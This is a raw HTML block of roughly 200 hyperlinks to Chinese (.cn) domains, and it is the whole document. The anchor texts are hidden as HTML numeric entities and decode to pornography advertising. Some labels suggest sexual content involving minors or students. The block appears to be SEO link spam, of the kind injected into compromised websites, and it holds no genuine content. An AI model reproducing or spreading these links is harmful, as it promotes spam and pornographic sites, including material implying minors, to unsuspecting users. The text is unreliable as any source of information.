<a href="http://fstcasting.cn" target="_blank">&#x5B85;&#x7537;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://m.fshaopai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xin-yi.com.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;blacked</a>|
<a href="http://www.eidy.cn" target="_blank">&#x97E9;&#x56FD;&#x505A;&#x7230;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.55555s.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x8272;&#x677F;</a>|
<a href="http://lengyanzhoult.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xgcmctw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;av</a>|
<a href="http://www.291e.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://m.sz-tenghui.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yztlhg.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.lzh56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szdhys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://www.zgysm.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://00tk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jltly.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.njqy.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://m.szhc.net.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;</a>|
<a href="http://m.ndxdc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-jsyc.com.cn" target="_blank">51&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://hnzd.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app&#x4E0B;&#x8F7D;</a>|
<a href="http://www.diating.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://m.jsxydq.cn" target="_blank">&#x4E45;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xinheilong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://m.fulejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jyxsm.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;</a>|
<a href="http://hnlymy.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://m.jcqh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.jslongcheng.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://m.zdtyn168.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://m.donton.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.sugel.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;18p</a>|
<a href="http://www.huangjiagroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.yf1688.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://a731it.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bsoftware.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://www.yhhr.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://m.everlogix.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hnsyh.cn" target="_blank">&#x8D85;&#x78B0;&#x4E5D;&#x4E03;</a>|
<a href="http://hanhebz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;</a>|
<a href="http://www.douglas.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.hnjinyuan.cn" target="_blank">&#x4E24;&#x4E2A;&#x9ED1;&#x4EBA;&#x633A;&#x8FDB;&#x62A4;&#x58EB;&#x4F53;&#x5185;</a>|
<a href="http://www.zrgo.cn" target="_blank">&#x6BCF;&#x665A;&#x88AB;&#x5F04;&#x55F7;&#x55F7;&#x53EB;&#x9AD8;&#x6F6E;</a>|
<a href="http://dingxindz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zjbenlong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.rixinsteel.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.hongfa888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.1000moons.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbwhtgkj.cn" target="_blank">&#x6B27;&#x7F8E;999</a>|
<a href="http://www.soft188.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.weiyenieye.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.wanjiekeji.cn" target="_blank">91&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://m.lxsports.cn" target="_blank">&#x4EBA;&#x59BB;&#x9965;&#x6E34;&#x5077;&#x516C;&#x4E71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.shchuanji.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.yangkougang.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.bqyf.com.cn" target="_blank">&#x871C;&#x81C0;app</a>|
<a href="http://m.sxlyyy.cn" target="_blank">&#x7279;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x7EA7;aaaa&#x7231;&#x6BDB;&#x7247;</a>|
<a href="http://www.bjbeilei.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jiless.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x767D;&#x5C41;&#x80A1;xxxooo</a>|
<a href="http://m.oneunited.cn" target="_blank">&#x79CB;&#x8475;&#x89C6;&#x9891;</a>|
<a href="http://gzbanjia8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://m.yelongjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x54C1;</a>|
<a href="http://www.hydronew.com.cn" target="_blank">&#x5348;&#x591C;aaa&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://www.tjbilis.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://m.5hi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sysjldkj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjzlx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wx-taxi.cn" target="_blank">&#x88AB;&#x4E94;&#x4E2A;&#x7537;&#x4EBA;&#x4E09;p&#x5C41;&#x80A1;&#x773C;</a>|
<a href="http://www.huaruide.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.xhcrzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zjchuanglv.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xupuzheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://m.hcxt.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x5740;</a>|
<a href="http://m.sz-hengjin.cn" target="_blank">&#x7537;&#x5973;&#x52A8;&#x6001;&#x89C6;&#x9891;</a>|
<a href="http://m.lbqjsj.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://m.everlogix.com.cn" target="_blank">99&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://m.zjkrbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.kunshan007.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.aoshengtong.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://www.iyraz.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://fsmzl.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ninchun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.tensail.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6DFB;&#x65E5;&#x65E5;&#x78B0;9&#x5B66;&#x751F;&#x9732;&#x8138;</a>|
<a href="http://m.zjzxcpa.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;app&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xin-lu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sincerelabel.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x3064;&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x88AB;&#x4E2D;&#x5728;&#x7EBF;&#x51FA;</a>|
<a href="http://www.clcclub.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x65E0;&#x7801;</a>|
<a href="http://m.mingyu123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ksjianxin.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://www.overtarget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://jocl.com.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://wlkj.net.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.mingmicro.cn" target="_blank">&#x56FD;&#x4EA7;va</a>|
<a href="http://nxyhhg.cn" target="_blank">&#x97E9;&#x56FD;&#x300A;&#x6F02;&#x4EAE;&#x7684;&#x5973;&#x90BB;&#x5C45;3&#x300B;</a>|
<a href="http://beifalai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://www.heluoluye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av</a>|
<a href="http://www.createit.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;</a>|
<a href="http://m.victa.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m.wsagxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.broadland.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;</a>|
<a href="http://m.shpharm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ywmop.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dreamocean.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinina.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;18p</a>|
<a href="http://www.reddotdesign.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.baodechem.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.ibclh.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.fangsudai.cn" target="_blank">&#x4E1C;&#x5317;&#x5C11;&#x5987;&#x9732;&#x8138;&#x65E0;&#x5957;&#x5BF9;&#x767D;</a>|
<a href="http://www.yshjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.jn251.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.bjbeilei.cn" target="_blank">av&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.xajxqj.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://www.jenota.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jxddm.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.tttravel.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;av</a>|
<a href="http://ibclh.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.softvia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hfl-finance.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.sxsun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.ytzhonghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;</a>|
<a href="http://m.hydronew.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://www.reddotdesign.cn" target="_blank">&#x5C06;&#x754C;2&#x7B2C;5&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.jutonglighting.cn" target="_blank">&#x5C0F;&#x5AE9;&#x5AE9;12&#x6B27;&#x7F8E;</a>|
<a href="http://www.glele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.hbzygg.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;</a>|
<a href="http://020weisu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.nxyhhg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://m.talentower.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;a&#x7247;</a>|
<a href="http://www.yztlhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dreamocean.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.torik.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.001px.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://m.jf6677.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.torik.com.cn" target="_blank">999&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.laolaisi.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://m.xingsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x7801;</a>|
<a href="http://noblelady.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szjsz.cn" target="_blank">91&#x597D;&#x8272;&#x5148;&#x751F;</a>|
<a href="http://shsztong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjzxcpa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zhouzhuankuang.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6361;&#x5C38;</a>|
<a href="http://czuta.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://m.ssqs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woohu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.wainsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://bagu119.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://guironggou.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.zjzxcpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://m.jmdgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.gttc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.shsztong.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://ebarter.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;hd</a>|
<a href="http://wanxinbao.cn" target="_blank">&#x8D85;&#x78B0;&#x81EA;&#x62CD;</a>|
<a href="http://m.szyili.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://www.jnsclsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.artdna.cn" target="_blank">91&#x8272;&#x6F2B;</a>|
<a href="http://m.shpharm.cn" target="_blank">&#x6027;&#x8C03;&#x6559;&#x70AE;&#x673A;&#x6346;&#x7ED1;&#x7206;&#x6D46;&#x55B7;&#x6C34;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>|
<a href="http://m.kcmj.com.cn" target="_blank">&#x9999;&#x6E2F;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.fakstdz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.kmrkd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishuxuebao.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bjzjlh.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yong-chang.cn" target="_blank">99&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.lfymbcj.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.jitaly.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://boyitech.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://tailaike.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.showme.net.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.soft188.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.j-fashion.com.cn" target="_blank">2018&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.szsbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.hot56.com.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.nmnk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.njcx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://garments.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FE;&#x7247;</a>|
<a href="http://www.qbgw.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.hebsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ycqt.cn" target="_blank">18&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjchuhe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gzfwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;</a>|
<a href="http://w178.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.vistapack.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yf1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xy-tec.com.cn" target="_blank">&#x5947;&#x7C73;&#x72E0;&#x72E0;</a>|
<a href="http://thongarch.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dgcabybe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.suhuidesign.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;+&#x798F;&#x5229;</a>|
<a href="http://www.aimis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.qinghaiqing.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzgift.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;</a>|
<a href="http://www.vipnb6.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7537;&#x7537;</a>|
<a href="http://m.jutonglighting.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;</a>|
